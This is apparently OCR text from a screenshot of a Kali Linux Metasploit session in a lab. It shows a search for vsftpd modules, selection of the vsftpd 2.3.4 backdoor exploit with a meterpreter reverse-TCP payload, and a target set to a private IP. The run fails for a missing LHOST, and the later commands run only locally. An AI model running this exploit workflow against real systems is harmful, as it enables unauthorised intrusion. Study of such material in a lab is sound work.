 1 2 3 4 19:28
Home
File System
Trash
Kali Linux a...
test
jemimaal@jemimaal: ~
Session Actions Edit View Help
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent Yes
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exp
loit/unix/ftp/vsftpd_234_backdoor
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.254.129
RHOSTS => 192.168.254.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.254.129:21 - Msf::OptionValidateError One or more options failed
to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
jemimaal
msf exploit(unix/ftp/vsftpd_234_backdoor) > sysinfo
[-] Unknown command: sysinfo. Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
KALI